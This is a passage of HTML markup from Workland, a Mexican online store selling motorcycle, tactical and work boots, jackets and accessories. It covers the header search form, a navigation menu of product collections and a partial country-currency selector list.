            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="J0Up30o4nhplDpqJpQV7kZd4r6NeyaJR5OxGv4QjKTa7C5oyhODRh6FrgKp1aw7LAgd38sK7d1++Zw9yIMNxCNyHhjsnwsHRY1rE9NsfVTnIkXpvDSeEs4EDoiT52HpD/nmmFiMv3XyFZDcDSJGnaRzZoCkdgm5+BOr3d8sdXyPfiV8WvQGbpcDOhnCD1ybReMcfAxSrPUretRnTGbeAOpMOHtlc/FDfTcFq29YK242CPb6vZg/gSfnsgdW8aah0ocvVsAHY18dhumpzJ10TXfw9/MUCaqZ/TKNYZPUteBY7nF6XHEhk3gneGbdTV4t2kcst88DGTDEmX9/Y4PWr6fqF4CCWT8Bj+RtHeq7gaSWaU/nz9luMlAKuSfV8ufmU7fRn8qVZlUEeFEFHfMIjOEixEsp5ByGOpxGDY490U/w=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>
    <a href="https://workland.com.mx/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 42.2283356258597%"
        
    >
            
            <img src="//workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=500" alt="Workland" srcset="//workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=50 50w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=100 100w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=150 150w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=200 200w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=250 250w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=300 300w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=400 400w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=500 500w" width="140" height="59.119669876203574" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 42.2283356258597% !important;
                        }
                    }
                </style>
                <img src="//workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=500" alt="Workland" srcset="//workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=50 50w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=100 100w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=150 150w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=200 200w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=250 250w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=300 300w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=400 400w, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&amp;width=500 500w" width="140" height="59.119669876203574" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a
                    id="HeaderMenu-inicio"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Inicio</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-caballero"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Caballero</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color- gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-caballero-botines-para-motociclista"
                                  href="/collections/botines-para-motociclista"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botines para motociclista
                                </a></li><li>
                                <a
                                  id="HeaderMenu-caballero-botas-para-moticiclista"
                                  href="/collections/botas-para-motociclista"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas para moticiclista
                                </a></li><li>
                                <a
                                  id="HeaderMenu-caballero-botas-tacticas"
                                  href="/collections/botas-tacticas"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Tácticas
                                </a></li><li>
                                <a
                                  id="HeaderMenu-caballero-botas-con-casquillo"
                                  href="/collections/botas-con-casquillo"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Con Casquillo
                                </a></li><li>
                                <a
                                  id="HeaderMenu-caballero-botas-sin-casquillo"
                                  href="/collections/botas-sin-casquillo"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Sin Casquillo
                                </a></li><li>
                                <a
                                  id="HeaderMenu-caballero-botas-casuales"
                                  href="/collections/botas-casuales"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Casuales
                                </a></li><li>
                                <a
                                  id="HeaderMenu-caballero-botas-para-montana"
                                  href="/collections/botas-para-montana"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Para Montaña
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-dama"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Dama</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color- gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-dama-botines-motoclista-mujer"
                                  href="/collections/botines-biker-mujer"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botines Motoclista Mujer
                                </a></li><li>
                                <a
                                  id="HeaderMenu-dama-botas-motociclista-mujer"
                                  href="/collections/botas-motociclista-mujer"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Motociclista Mujer
                                </a></li><li>
                                <a
                                  id="HeaderMenu-dama-botas-tacticas-mujer"
                                  href="/collections/botas-tacticas-mujer"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Tacticas Mujer
                                </a></li><li>
                                <a
                                  id="HeaderMenu-dama-botas-trabajo-mujer"
                                  href="/collections/botas-trabajo-mujer"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Trabajo Mujer
                                </a></li><li>
                                <a
                                  id="HeaderMenu-dama-botas-casuales-mujer"
                                  href="/collections/botas-casuales-mujer"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Botas Casuales Mujer
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-chamarras"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Chamarras</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color- gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-chamarras-chamarra-moto-hombre"
                                  href="/collections/chamarra-biker-hombre"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Chamarra Moto Hombre
                                </a></li><li>
                                <a
                                  id="HeaderMenu-chamarras-chamarra-moto-mujer"
                                  href="/collections/chamarra-biker-mujer"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Chamarra Moto Mujer
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li>
              <li><a
                    id="HeaderMenu-cascos"
                    href="/collections/cascos"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Cascos</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-accesorios"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Accesorios</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color- gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-accesorios-guantes-motociclismo"
                                  href="/collections/guantes-motociclismo"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Guantes Motociclismo
                                </a></li><li>
                                <a
                                  id="HeaderMenu-accesorios-plantilla-antifatiga"
                                  href="/collections/plantilla-antifatiga"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Plantilla Antifatiga
                                </a></li><li>
                                <a
                                  id="HeaderMenu-accesorios-playeras"
                                  href="/collections/ropa-1"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Playeras
                                </a></li><li>
                                <a
                                  id="HeaderMenu-accesorios-pad-protector-cambios-moto"
                                  href="/collections/pad-protector-cambios-moto"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Pad Protector Cambios Moto
                                </a></li><li>
                                <a
                                  id="HeaderMenu-accesorios-mochilas"
                                  href="/collections/mochilas"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Mochilas
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7" class="mega-menu">
                        <summary
                          id="HeaderMenu-contacto"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Contacto </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-7"
                          class="mega-menu__content color- gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-contacto-preguntas-frecuentes"
                                  href="/pages/preguntas-frecuentes"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Preguntas Frecuentes 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-contacto-rastrear-pedido"
                                  href="/pages/rastrear-pedido"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rastrear Pedido 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-contacto-facturacion"
                                  href="/pages/facturacion"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Facturación
                                </a></li><li>
                                <a
                                  id="HeaderMenu-contacto-compras-mayoreo"
                                  href="/pages/compras-mayoreo"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  COMPRAS MAYOREO
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">

<localization-form class="localization-form-v2 localization-form-v2--images-circle always-display"><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43" /><div class="no-js-hidden">
      <style>
        
        
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="CountrySelectorButton-sections--21017440944387__header"
          aria-expanded="false"
          aria-controls="HeaderCountryList"
          aria-describedby="HeaderCountryLabel"
        >
          
          
            <img
              src="https://flagcdn.com/w80/mx.png"
              width="20"
              height="15"
              alt="México"
              class="localization-form-v2__image"
            >
          
          <span class="mobile-hidden">
            México | MXN $
          </span>
          <span class="desktop-hidden">
            
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/af.png"
                      width="20"
                      height="15"
                      alt="Afganistán"
                      class="localization-form-v2__image"
                    >
                  
                  Afganistán | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/al.png"
                      width="20"
                      height="15"
                      alt="Albania"
                      class="localization-form-v2__image"
                    >
                  
                  Albania | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/de.png"
                      width="20"
                      height="15"
                      alt="Alemania"
                      class="localization-form-v2__image"
                    >
                  
                  Alemania | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ad.png"
                      width="20"
                      height="15"
                      alt="Andorra"
                      class="localization-form-v2__image"
                    >
                  
                  Andorra | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ao.png"
                      width="20"
                      height="15"
                      alt="Angola"
                      class="localization-form-v2__image"
                    >
                  
                  Angola | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ai.png"
                      width="20"
                      height="15"
                      alt="Anguila"
                      class="localization-form-v2__image"
                    >
                  
                  Anguila | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ag.png"
                      width="20"
                      height="15"
                      alt="Antigua y Barbuda"
                      class="localization-form-v2__image"
                    >
                  
                  Antigua y Barbuda | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sa.png"
                      width="20"
                      height="15"
                      alt="Arabia Saudí"
                      class="localization-form-v2__image"
                    >
                  
                  Arabia Saudí | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dz.png"
                      width="20"
                      height="15"
                      alt="Argelia"
                      class="localization-form-v2__image"
                    >
                  
                  Argelia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ar.png"
                      width="20"
                      height="15"
                      alt="Argentina"
                      class="localization-form-v2__image"
                    >
                  
                  Argentina | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/am.png"
                      width="20"
                      height="15"
                      alt="Armenia"
                      class="localization-form-v2__image"
                    >
                  
                  Armenia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/aw.png"
                      width="20"
                      height="15"
                      alt="Aruba"
                      class="localization-form-v2__image"
                    >
                  
                  Aruba | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/au.png"
                      width="20"
                      height="15"
                      alt="Australia"
                      class="localization-form-v2__image"
                    >
                  
                  Australia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/at.png"
                      width="20"
                      height="15"
                      alt="Austria"
                      class="localization-form-v2__image"
                    >
                  
                  Austria | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/az.png"
                      width="20"
                      height="15"
                      alt="Azerbaiyán"
                      class="localization-form-v2__image"
                    >
                  
                  Azerbaiyán | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bs.png"
                      width="20"
                      height="15"
                      alt="Bahamas"
                      class="localization-form-v2__image"
                    >
                  
                  Bahamas | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bd.png"
                      width="20"
                      height="15"
                      alt="Bangladés"
                      class="localization-form-v2__image"
                    >
                  
                  Bangladés | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bb.png"
                      width="20"
                      height="15"
                      alt="Barbados"
                      class="localization-form-v2__image"
                    >
                  
                  Barbados | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bh.png"
                      width="20"
                      height="15"
                      alt="Baréin"
                      class="localization-form-v2__image"
                    >
                  
                  Baréin | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/be.png"
                      width="20"
                      height="15"
                      alt="Bélgica"
                      class="localization-form-v2__image"
                    >
                  
                  Bélgica | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bz.png"
                      width="20"
                      height="15"
                      alt="Belice"
                      class="localization-form-v2__image"
                    >
                  
                  Belice | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bj.png"
                      width="20"
                      height="15"
                      alt="Benín"
                      class="localization-form-v2__image"
                    >
                  
                  Benín | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bm.png"
                      width="20"
                      height="15"
                      alt="Bermudas"
                      class="localization-form-v2__image"
                    >
                  
                  Bermudas | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/by.png"
                      width="20"
                      height="15"
                      alt="Bielorrusia"
                      class="localization-form-v2__image"
                    >
                  
                  Bielorrusia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bo.png"
                      width="20"
                      height="15"
                      alt="Bolivia"
                      class="localization-form-v2__image"
                    >
                  
                  Bolivia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ba.png"
                      width="20"
                      height="15"
                      alt="Bosnia y Herzegovina"
                      class="localization-form-v2__image"
                    >
                  
                  Bosnia y Herzegovina | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bw.png"
                      width="20"
                      height="15"
                      alt="Botsuana"
                      class="localization-form-v2__image"
                    >
                  
                  Botsuana | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/br.png"
                      width="20"
                      height="15"
                      alt="Brasil"
                      class="localization-form-v2__image"
                    >
                  
                  Brasil | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bn.png"
                      width="20"
                      height="15"
                      alt="Brunéi"
                      class="localization-form-v2__image"
                    >
                  
                  Brunéi | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bg.png"
                      width="20"
                      height="15"
                      alt="Bulgaria"
                      class="localization-form-v2__image"
                    >
                  
                  Bulgaria | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bf.png"
                      width="20"
                      height="15"
                      alt="Burkina Faso"
                      class="localization-form-v2__image"
                    >
                  
                  Burkina Faso | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bi.png"
                      width="20"
                      height="15"
                      alt="Burundi"
                      class="localization-form-v2__image"
                    >
                  
                  Burundi | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bt.png"
                      width="20"
                      height="15"
                      alt="Bután"
                      class="localization-form-v2__image"
                    >
                  
                  Bután | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cv.png"
                      width="20"
                      height="15"
                      alt="Cabo Verde"
                      class="localization-form-v2__image"
                    >
                  
                  Cabo Verde | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kh.png"
                      width="20"
                      height="15"
                      alt="Camboya"
                      class="localization-form-v2__image"
                    >
                  
                  Camboya | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cm.png"
                      width="20"
                      height="15"
                      alt="Camerún"
                      class="localization-form-v2__image"
                    >
                  
                  Camerún | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ca.png"
                      width="20"
                      height="15"
                      alt="Canadá"
                      class="localization-form-v2__image"
                    >
                  
                  Canadá | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bq.png"
                      width="20"
                      height="15"
                      alt="Caribe neerlandés"
                      class="localization-form-v2__image"
                    >
                  
                  Caribe neerlandés | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="QA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/qa.png"
                      width="20"
                      height="15"
                      alt="Catar"
                      class="localization-form-v2__image"
                    >
                  
                  Catar | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/td.png"
                      width="20"
                      height="15"
                      alt="Chad"
                      class="localization-form-v2__image"
                    >
                  
                  Chad | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cz.png"
                      width="20"
                      height="15"
                      alt="Chequia"
                      class="localization-form-v2__image"
                    >
                  
                  Chequia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cl.png"
                      width="20"
                      height="15"
                      alt="Chile"
                      class="localization-form-v2__image"
                    >
                  
                  Chile | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
